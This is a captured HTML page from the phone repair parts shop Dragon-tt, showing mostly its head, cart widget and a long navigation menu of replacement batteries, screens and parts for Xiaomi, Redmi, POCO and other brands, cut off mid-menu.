

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dragon-tt.com/Products.aspx?sid=15
body_size: 36157
content:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="utf-8" /><title>
	Xiaomi 13 Lite
</title><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
            <meta name="keywords" content="Xiaomi 13 Lite" /><meta name="description" content="Xiaomi 13 Lite" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /><link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/assets/css/webfont.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/assets/css/font-awesome.min.css" type="text/css" /><link href="/assets/css/css.css" rel="stylesheet" type="text/css" /><link href="/assets/css/additive.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Kameron|Montserrat:300,400,500" rel="stylesheet" /><link rel="stylesheet" href="/assets/css/cart.css" type="text/css" /><link rel="stylesheet" href="/assets/css/sina-nav.css" type="text/css" /><link rel="stylesheet" href="/assets/css/jquery-accordion-menu.css" type="text/css" />
<script src="/assets/js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/assets/js/jquery-accordion-menu.js" type="text/javascript" charset="utf-8"></script>
<!--[if lt IE 9]>
<script src="/assets/js/html5shiv.min.js"></script>
<script src="/assets/js/respond.min.js"></script>
<![endif]-->
<script src="/assets/js/jquery.bttrlazyloading.min.js" type="text/javascript"></script>
</head>
<body id="form1" data-template="index">

<header class="header">
	<nav class="sina-nav mobile-sidebar navbar-fixed" data-top="0">
			<div class="container">
	
				<div class="search-box">
                	<form class="search_submits" onsubmit="return searchForm(this)" data-btn=".form_submit">
						<span class="search-addon close-search"><i class="fa fa-times"></i></span>
						<div class="search-input">
					     <input type="search" id="skeyword" class="form-control" placeholder="Search here" value=""/>
						</div>
						<span class="search-addon search-icon"><i class="fa fa-search"></i></span>
                    </form>
				</div><!-- .search-box -->
	
				<div class="extension-nav pccart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
							<ul class="dropdown-menu shop-menu">
							<li>
							<div class="cart_box pc_cart_list">
								<div class="pc_cart_total">Cart Total:  <span class="total_num">0 </span> items <strong class="totalprice">$0</strong></div>
								<div class="cart_con">
									<ul class="pc_cart_list_ul">
									</ul>
									<div class="pc_cart_foot cart_total text-center">
										<button onclick="ordersurl()" type="button" class="btn check_out">Check out</button>
									</div>
									<div class="no_list"><p>Your cart is currently empty..</p></div>
								</div>
							</div>
					</li>

							</ul>
						</li> 

					</ul>
				</div>
                <!-- .extension-nav -->



				<div class="extension-nav mobilecart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
						</li> 
					</ul>
				</div>
                <!-- .mo-nav -->



	
				<div class="sina-nav-header">
					<button type="button" class="navbar-toggle"  data-toggle="modal">
						<i class="fa fa-bars"></i>
					</button>
					 <a class="sina-brand social-on" href="/">
						<h2>Dragon-tt</h2>
					</a> 
				</div>
				
				<!-- .sina-nav-header -->

				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="navbar-menu">
					<ul class="sina-menu" data-in="fadeInLeft" data-out="fadeInOut">
                    <li class="dropdown" class="scroll">
					<a href="products.aspx" class="dropdown-toggle" data-toggle="dropdown" >Products</a>
					
        <ul class="dropdown-menu" style="min-width:560px;">
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=92" class="dropdown-toggle" data-toggle="dropdown" >
                Запчасти для мобильных телефонов</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>li-ion аккумулятор</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=349" style="width:160px;float:left;">
                                        Батарея для Xiaomi</a>
                                    <a href="/Products.aspx?sid=325" style="width:160px;float:left;">
                                        Батарея для Redmi</a>
                                    <a href="/Products.aspx?sid=315" style="width:160px;float:left;">
                                        Батарея для POCO</a>
                                    <a href="/Products.aspx?sid=288" style="width:160px;float:left;">
                                        Батарея для Mi Pad</a>
                                    <a href="/Products.aspx?sid=147" style="width:160px;float:left;">
                                        Батарея для Huawei</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Экран телефона</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=272" style="width:160px;float:left;">
                                        Экран для Xiaomi</a>
                                    <a href="/Products.aspx?sid=311" style="width:160px;float:left;">
                                        Экран для Redmi</a>
                                    <a href="/Products.aspx?sid=193" style="width:160px;float:left;">
                                        Экран для POCO</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Задняя крышка</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=153" style="width:160px;float:left;">
                                        Задняя крышка для Mi</a>
                                    <a href="/Products.aspx?sid=310" style="width:160px;float:left;">
                                        Задняя крышка Redmi</a>
                                    <a href="/Products.aspx?sid=197" style="width:160px;float:left;">
                                        Задняя крышка POCO</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=6" class="dropdown-toggle" data-toggle="dropdown" >
                Repair tools</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For individual</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=326" style="width:160px;float:left;">
                                        Cheap Screwdriver</a>
                                    <a href="/Products.aspx?sid=106" style="width:160px;float:left;">
                                        Cheap Sucker</a>
                                    <a href="/Products.aspx?sid=61" style="width:160px;float:left;">
                                        Disassemble set</a>
                                    <a href="/Products.aspx?sid=204" style="width:160px;float:left;">
                                        Fingerprint recognition</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For professional</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=306" style="width:160px;float:left;">
                                        Senior screwdriver</a>
                                    <a href="/Products.aspx?sid=309" style="width:160px;float:left;">
                                        Senior Tweezer</a>
                                    <a href="/Products.aspx?sid=265" style="width:160px;float:left;">
                                        Senior Sucker</a>
                                    <a href="/Products.aspx?sid=229" style="width:160px;float:left;">
                                        Open tool set</a>
                                    <a href="/Products.aspx?sid=51" style="width:160px;float:left;">
                                        Anti-static tweezers</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=4" class="dropdown-toggle" data-toggle="dropdown" >
                Built-in Battery</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>smartphone  batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=255" style="width:160px;float:left;">
                                        Huawei battery</a>
                                    <a href="/Products.aspx?sid=258" style="width:160px;float:left;">
                                        battery for xiaomi</a>
                                    <a href="/Products.aspx?sid=238" style="width:160px;float:left;">
                                        Samsung battery</a>
                                    <a href="/Products.aspx?sid=277" style="width:160px;float:left;">
                                        Battery for Meizu&Meilan</a>
                                    <a href="/Products.aspx?sid=47" style="width:160px;float:left;">
                                        Battery for Oneplus</a>
                                    <a href="/Products.aspx?sid=244" style="width:160px;float:left;">
                                        ASUS battery</a>
                                    <a href="/Products.aspx?sid=134" style="width:160px;float:left;">
                                        Mipad battery</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Watch batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=276" style="width:160px;float:left;">
                                        huawei watch</a>
                                    <a href="/Products.aspx?sid=155" style="width:160px;float:left;">
                                        Mi watch series</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=95" class="dropdown-toggle" data-toggle="dropdown" >
                For Xiaomi  Parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=243" style="width:160px;float:left;">
                                        Xiaomi 15T/15T Pro</a>
                                    <a href="/Products.aspx?sid=85" style="width:160px;float:left;">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    <a href="/Products.aspx?sid=188" style="width:160px;float:left;">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    <a href="/Products.aspx?sid=319" style="width:160px;float:left;">
                                        Xiaomi 14T/14T Pro</a>
                                    <a href="/Products.aspx?sid=372" style="width:160px;float:left;">
                                        xiaomi 13 Pro/Ultra</a>
                                    <a href="/Products.aspx?sid=345" style="width:160px;float:left;">
                                        Xiaomi 13</a>
                                    <a href="/Products.aspx?sid=15" style="width:160px;float:left;">
                                        Xiaomi 13 Lite</a>
                                    <a href="/Products.aspx?sid=138" style="width:160px;float:left;">
                                        Xiaomi13T/13Tpro</a>
                                    <a href="/Products.aspx?sid=199" style="width:160px;float:left;">
                                        Xiaomi 12s/12S ultra</a>
                                    <a href="/Products.aspx?sid=263" style="width:160px;float:left;">
                                        Xiaomi 12 lite</a>
                                    <a href="/Products.aspx?sid=175" style="width:160px;float:left;">
                                        Xiaomi 12/mi 12 pro</a>
                                    <a href="/Products.aspx?sid=214" style="width:160px;float:left;">
                                        xiaomi 12T/Mi 12T pro</a>
                                    <a href="/Products.aspx?sid=37" style="width:160px;float:left;">
                                        xiaomi 11T/Mi 11T pro</a>
                                    <a href="/Products.aspx?sid=133" style="width:160px;float:left;">
                                        Xiaomi 11 ultra/11 pro</a>
                                    <a href="/Products.aspx?sid=31" style="width:160px;float:left;">
                                        xiaomi 11 lite</a>
                                    <a href="/Products.aspx?sid=58" style="width:160px;float:left;">
                                        mi 11i/Redmi K40 pro+</a>
                                    <a href="/Products.aspx?sid=26" style="width:160px;float:left;">
                                        xiaomi 11</a>
                                    <a href="/Products.aspx?sid=270" style="width:160px;float:left;">
                                        xiaomi 10T/10T pro</a>
                                    <a href="/Products.aspx?sid=241" style="width:160px;float:left;">
                                        mi 10T lite</a>
                                    <a href="/Products.aspx?sid=143" style="width:160px;float:left;">
                                        mi note 10/note 10 lite</a>
                                    <a href="/Products.aspx?sid=34" style="width:160px;float:left;">
                                        xiaomi 10 lite</a>
                                    <a href="/Products.aspx?sid=104" style="width:160px;float:left;">
                                        xiaomi 10/10 pro</a>
                                    <a href="/Products.aspx?sid=292" style="width:160px;float:left;">
                                        xiaomi 9 pro 5g</a>
                                    <a href="/Products.aspx?sid=148" style="width:160px;float:left;">
                                        xiaomi 9T/mi 9T pro</a>
                                    <a href="/Products.aspx?sid=274" style="width:160px;float:left;">
                                        xiaomi 9/EE</a>
                                    <a href="/Products.aspx?sid=230" style="width:160px;float:left;">
                                        xiaomi 9 SE</a>
                                    <a href="/Products.aspx?sid=36" style="width:160px;float:left;">
                                        Xiaomi mix 4</a>
                                    <a href="/Products.aspx?sid=96" style="width:160px;float:left;">
                                        xiaomi mix 3</a>
                                    <a href="/Products.aspx?sid=162" style="width:160px;float:left;">
                                        xiaomi max 3</a>
                                    <a href="/Products.aspx?sid=152" style="width:160px;float:left;">
                                        xiaomi max 2</a>
                                    <a href="/Products.aspx?sid=344" style="width:160px;float:left;">
                                        Xiaomi max mi max</a>
                                    <a href="/Products.aspx?sid=118" style="width:160px;float:left;">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    <a href="/Products.aspx?sid=125" style="width:160px;float:left;">
                                        xiaomi 8  LITE</a>
                                    <a href="/Products.aspx?sid=71" style="width:160px;float:left;">
                                        Xiaomi 8 SE</a>
                                    <a href="/Products.aspx?sid=76" style="width:160px;float:left;">
                                        xiaomi mix 2 & mix 2s</a>
                                    <a href="/Products.aspx?sid=239" style="width:160px;float:left;">
                                        xiaomi A3</a>
                                    <a href="/Products.aspx?sid=191" style="width:160px;float:left;">
                                        xiaomi 9 lite/cc9</a>
                                    <a href="/Products.aspx?sid=126" style="width:160px;float:left;">
                                        xiaomi 6x /mi A2</a>
                                    <a href="/Products.aspx?sid=247" style="width:160px;float:left;">
                                        xiaomi 5x & A1</a>
                                    <a href="/Products.aspx?sid=374" style="width:160px;float:left;">
                                        xiaomi 6 mi6</a>
                                    <a href="/Products.aspx?sid=333" style="width:160px;float:left;">
                                        xiaomi 4S</a>
                                    <a href="/Products.aspx?sid=368" style="width:160px;float:left;">
                                        xiaomi mix</a>
                                    <a href="/Products.aspx?sid=351" style="width:160px;float:left;">
                                        Xiaomi 5s plus</a>
                                    <a href="/Products.aspx?sid=354" style="width:160px;float:left;">
                                        Xiaomi 5s mi5s</a>
                                    <a href="/Products.aspx?sid=79" style="width:160px;float:left;">
                                        Xiaomi note 3</a>
                                    <a href="/Products.aspx?sid=213" style="width:160px;float:left;">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    <a href="/Products.aspx?sid=357" style="width:160px;float:left;">
                                        xiaomi note 2</a>
                                    <a href="/Products.aspx?sid=332" style="width:160px;float:left;">
                                        xiaomi 5  mi5</a>
                                    <a href="/Products.aspx?sid=299" style="width:160px;float:left;">
                                        MiNote & MiNote Pro</a>
                                    <a href="/Products.aspx?sid=327" style="width:160px;float:left;">
                                        Xiaomi 4C parts</a>
                                    <a href="/Products.aspx?sid=313" style="width:160px;float:left;">
                                        xiaomi 4i parts</a>
                                    <a href="/Products.aspx?sid=264" style="width:160px;float:left;">
                                        Xiaomi 4 M4 Mi4</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=8" class="dropdown-toggle" data-toggle="dropdown" >
                POCOPHONE series</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>POCOphone repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=173" style="width:160px;float:left;">
                                        POCO x7/poco X7 pro</a>
                                    <a href="/Products.aspx?sid=216" style="width:160px;float:left;">
                                        POCO C85</a>
                                    <a href="/Products.aspx?sid=257" style="width:160px;float:left;">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    <a href="/Products.aspx?sid=136" style="width:160px;float:left;">
                                        POCO F6/F6 pro</a>
                                    <a href="/Products.aspx?sid=100" style="width:160px;float:left;">
                                        POCO M6/M6 Pro</a>
                                    <a href="/Products.aspx?sid=363" style="width:160px;float:left;">
                                         POCO X6/X6 Pro</a>
                                    <a href="/Products.aspx?sid=30" style="width:160px;float:left;">
                                        POCO M5s</a>
                                    <a href="/Products.aspx?sid=210" style="width:160px;float:left;">
                                        POCO C75</a>
                                    <a href="/Products.aspx?sid=114" style="width:160px;float:left;">
                                        POCO X5/X5 Pro</a>
                                    <a href="/Products.aspx?sid=334" style="width:160px;float:left;">
                                        POCO F5/F5 Pro</a>
                                    <a href="/Products.aspx?sid=74" style="width:160px;float:left;">
                                        POCO m4 pro/m4 pro 5G</a>
                                    <a href="/Products.aspx?sid=302" style="width:160px;float:left;">
                                        POCO F4 GT/K50 Gaming</a>
                                    <a href="/Products.aspx?sid=295" style="width:160px;float:left;">
                                        POCO F4/Redmi K40S</a>
                                    <a href="/Products.aspx?sid=211" style="width:160px;float:left;">
                                        POCO X4 Pro 5G</a>
                                    <a href="/Products.aspx?sid=294" style="width:160px;float:left;">
                                        POCO X3 GT</a>
                                    <a href="/Products.aspx?sid=23" style="width:160px;float:left;">
                                        POCO F3/Redmi K40</a>
                                    <a href="/Products.aspx?sid=28" style="width:160px;float:left;">
                                        POCO X3 NFC/X3 Pro</a>
                                    <a href="/Products.aspx?sid=278" style="width:160px;float:left;">
                                        POCO M3/M3 Pro</a>
                                    <a href="/Products.aspx?sid=14" style="width:160px;float:left;">
                                        POCO F3 GT/K40 Game</a>
                                    <a href="/Products.aspx?sid=171" style="width:160px;float:left;">
                                        POCO X2/Redmi K30 series</a>
                                    <a href="/Products.aspx?sid=145" style="width:160px;float:left;">
                                        POCO F2 Pro/K30 pro</a>
                                    <a href="/Products.aspx?sid=253" style="width:160px;float:left;">
                                        POCOphone F1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=113" class="dropdown-toggle" data-toggle="dropdown" >
                Redmi series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for redmi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=64" style="width:160px;float:left;">
                                        Redmi 15</a>
                                    <a href="/Products.aspx?sid=121" style="width:160px;float:left;">
                                        Redmi 15c</a>
                                    <a href="/Products.aspx?sid=296" style="width:160px;float:left;">
                                        Redmi note 14 Pro Global</a>
                                    <a href="/Products.aspx?sid=205" style="width:160px;float:left;">
                                        Redmi 14c</a>
                                    <a href="/Products.aspx?sid=81" style="width:160px;float:left;">
                                        Redmi A5</a>
                                    <a href="/Products.aspx?sid=195" style="width:160px;float:left;">
                                        Redmi note 14 Pro +</a>
                                    <a href="/Products.aspx?sid=312" style="width:160px;float:left;">
                                        Redmi note 13 </a>
                                    <a href="/Products.aspx?sid=192" style="width:160px;float:left;">
                                        Redmi note 13 pro Global</a>
                                    <a href="/Products.aspx?sid=212" style="width:160px;float:left;">
                                        Redmi note 14 global</a>
                                    <a href="/Products.aspx?sid=360" style="width:160px;float:left;">
                                        Redmi note 12 Pro</a>
                                    <a href="/Products.aspx?sid=359" style="width:160px;float:left;">
                                        Redmi Note 12/12S</a>
                                    <a href="/Products.aspx?sid=80" style="width:160px;float:left;">
                                        Redmi 12 4G/5G</a>
                                    <a href="/Products.aspx?sid=308" style="width:160px;float:left;">
                                        Redmi note 11 Series</a>
                                    <a href="/Products.aspx?sid=269" style="width:160px;float:left;">
                                        Redmi note 11S</a>
                                    <a href="/Products.aspx?sid=60" style="width:160px;float:left;">
                                        Redmi note 10 Pro global</a>
                                    <a href="/Products.aspx?sid=284" style="width:160px;float:left;">
                                        Redmi 10 Redmi 10 Prime</a>
                                    <a href="/Products.aspx?sid=203" style="width:160px;float:left;">
                                        Redmi note 10/10S</a>
                                    <a href="/Products.aspx?sid=256" style="width:160px;float:left;">
                                        Redmi note 9T</a>
                                    <a href="/Products.aspx?sid=70" style="width:160px;float:left;">
                                        Redmi 9A Redmi 9C</a>
                                    <a href="/Products.aspx?sid=165" style="width:160px;float:left;">
                                        Redmi 9</a>
                                    <a href="/Products.aspx?sid=174" style="width:160px;float:left;">
                                        Note 9 pro Global/note 9S</a>
                                    <a href="/Products.aspx?sid=105" style="width:160px;float:left;">
                                        Redmi note 9 global version</a>
                                    <a href="/Products.aspx?sid=248" style="width:160px;float:left;">
                                        Redmi Note 13 Pro +</a>
                                    <a href="/Products.aspx?sid=117" style="width:160px;float:left;">
                                        Redmi note 8</a>
                                    <a href="/Products.aspx?sid=91" style="width:160px;float:left;">
                                        Redmi note 8 pro</a>
                                    <a href="/Products.aspx?sid=87" style="width:160px;float:left;">
                                        Redmi note 8T</a>
                                    <a href="/Products.aspx?sid=27" style="width:160px;float:left;">
                                        Redmi 8/Redmi 8a</a>
                                    <a href="/Products.aspx?sid=236" style="width:160px;float:left;">
                                        Redmi  note 7 &  Pro</a>
                                    <a href="/Products.aspx?sid=144" style="width:160px;float:left;">
                                        Redmi 7A</a>
                                    <a href="/Products.aspx?sid=237" style="width:160px;float:left;">
                                        Redmi 7</a>
                                    <a href="/Products.aspx?sid=250" style="width:160px;float:left;">
                                        Redmi 6</a>
                                    <a href="/Products.aspx?sid=72" style="width:160px;float:left;">
                                        Redmi note 6 pro</a>
                                    <a href="/Products.aspx?sid=168" style="width:160px;float:left;">
                                        Redmi note 5</a>
                                    <a href="/Products.aspx?sid=163" style="width:160px;float:left;">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    <a href="/Products.aspx?sid=228" style="width:160px;float:left;">
                                        Redmi  note 5A</a>
                                    <a href="/Products.aspx?sid=369" style="width:160px;float:left;">
                                        Redmi note 4X</a>
                                    <a href="/Products.aspx?sid=358" style="width:160px;float:left;">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    <a href="/Products.aspx?sid=361" style="width:160px;float:left;">
                                        Redmi 4A/5A</a>
                                    <a href="/Products.aspx?sid=373" style="width:160px;float:left;">
                                        Redmi 4X</a>
                                    <a href="/Products.aspx?sid=330" style="width:160px;float:left;">
                                        Redmi note 3</a>
                                    <a href="/Products.aspx?sid=300" style="width:160px;float:left;">
                                        Redmi  Note 10T</a>
                                    <a href="/Products.aspx?sid=352" style="width:160px;float:left;">
                                        Redmi note 11 pro global</a>
                                    <a href="/Products.aspx?sid=206" style="width:160px;float:left;">
                                        Redmi K30 Supreme</a>
                                    <a href="/Products.aspx?sid=189" style="width:160px;float:left;">
                                        Redmi note 9 pro Chinese</a>
                                    <a href="/Products.aspx?sid=67" style="width:160px;float:left;">
                                        Redmi 9T</a>
                                    <a href="/Products.aspx?sid=154" style="width:160px;float:left;">
                                        Redmi note 10 pro 5G</a>
                                    <a href="/Products.aspx?sid=267" style="width:160px;float:left;">
                                        Redmi note 11 pro 5G/+</a>
                                    <a href="/Products.aspx?sid=231" style="width:160px;float:left;">
                                        Redmi K40 Game edition</a>
                                    <a href="/Products.aspx?sid=169" style="width:160px;float:left;">
                                        Redmi note 12 Pro +</a>
                                    <a href="/Products.aspx?sid=350" style="width:160px;float:left;">
                                        Redmi note 4</a>
                                    <a href="/Products.aspx?sid=53" style="width:160px;float:left;">
                                        Redmi 13/Redmi 13 5G</a>
                                    <a href="/Products.aspx?sid=323" style="width:160px;float:left;">
                                        Redmi 10C</a>
                                    <a href="/Products.aspx?sid=240" style="width:160px;float:left;">
                                        Redmi 13C</a>
                                    <a href="/Products.aspx?sid=196" style="width:160px;float:left;">
                                        Redmi 12C</a>
                                    <a href="/Products.aspx?sid=242" style="width:160px;float:left;">
                                        Redmi 10A</a>
                                    <a href="/Products.aspx?sid=322" style="width:160px;float:left;">
                                        Redmi A1/A2</a>
                                    <a href="/Products.aspx?sid=166" style="width:160px;float:left;">
                                        Redmi A3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=336" class="dropdown-toggle" data-toggle="dropdown" >
                Black shark series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Black shark repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=342" style="width:160px;float:left;">
                                        Black shark</a>
                                    <a href="/Products.aspx?sid=149" style="width:160px;float:left;">
                                         Black shark Hello</a>
                                    <a href="/Products.aspx?sid=170" style="width:160px;float:left;">
                                        Black shark 2(SD 855)</a>
                                    <a href="/Products.aspx?sid=164" style="width:160px;float:left;">
                                        Black shark 3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=94" class="dropdown-toggle" data-toggle="dropdown" >
                Mipad repair parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Pad for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=353" style="width:160px;float:left;">
                                        xiaomi Mipad 2</a>
                                    <a href="/Products.aspx?sid=127" style="width:160px;float:left;">
                                        Mipad 4/4Plus</a>
                                    <a href="/Products.aspx?sid=279" style="width:160px;float:left;">
                                        xiaomi mipad</a>
                                    <a href="/Products.aspx?sid=52" style="width:160px;float:left;">
                                        Mipad 3</a>
                                    <a href="/Products.aspx?sid=198" style="width:160px;float:left;">
                                        Redmi pad</a>
                                    <a href="/Products.aspx?sid=364" style="width:160px;float:left;">
                                        Mipad 5/5 pro</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=331" class="dropdown-toggle" data-toggle="dropdown" >
                Oneplus Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Oneplus repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=286" style="width:160px;float:left;">
                                        Oneplus nord series</a>
                                    <a href="/Products.aspx?sid=328" style="width:160px;float:left;">
                                        Oneplus two Parts</a>
                                    <a href="/Products.aspx?sid=329" style="width:160px;float:left;">
                                        Oneplus X parts</a>
                                    <a href="/Products.aspx?sid=348" style="width:160px;float:left;">
                                        Oneplus three Parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=93" class="dropdown-toggle" data-toggle="dropdown" >
                Meizu Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Meizu repair parts</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=1" class="dropdown-toggle" data-toggle="dropdown" >
                iP Repair Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=5" class="dropdown-toggle" data-toggle="dropdown" >
                ZTE Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>ZTE Nubia repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=356" style="width:160px;float:left;">
                                        Nubia Z11 series</a>
                                    <a href="/Products.aspx?sid=347" style="width:160px;float:left;">
                                        Nubia Z9 series</a>
                                    <a href="/Products.aspx?sid=304" style="width:160px;float:left;">
                                        ZTE V5 series</a>
                                    <a href="/Products.aspx?sid=305" style="width:160px;float:left;">
                                        zte Blade S6&S6 plus</a>
                                    <a href="/Products.aspx?sid=346" style="width:160px;float:left;">
                                        Nubia Z5 series</a>
                                    <a href="/Products.aspx?sid=370" style="width:160px;float:left;">
                                        ZTE Star 1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=7" class="dropdown-toggle" data-toggle="dropdown" >
                Korean Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Galaxy Other</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=2" class="dropdown-toggle" data-toggle="dropdown" >
                Pad Replacement</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=316" class="dropdown-toggle" data-toggle="dropdown" >
                Niche local brands</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Jiayu&Zopo&Cubot&Doogee</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=318" style="width:160px;float:left;">
                                        Jiayu S3 parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=112" class="dropdown-toggle" data-toggle="dropdown" >
                Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Cables & Chargers</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=83" style="width:160px;float:left;">
                                        Data Sync Charge Cable</a>
                                    <a href="/Products.aspx?sid=132" style="width:160px;float:left;">
                                        Charger & adapter</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Network category</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=82" style="width:160px;float:left;">
                                        Wireless Network</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
            </ul>
        





					</li>
                    <li class="scroll"><a href="Video.aspx">Repair</a><span></span></li>
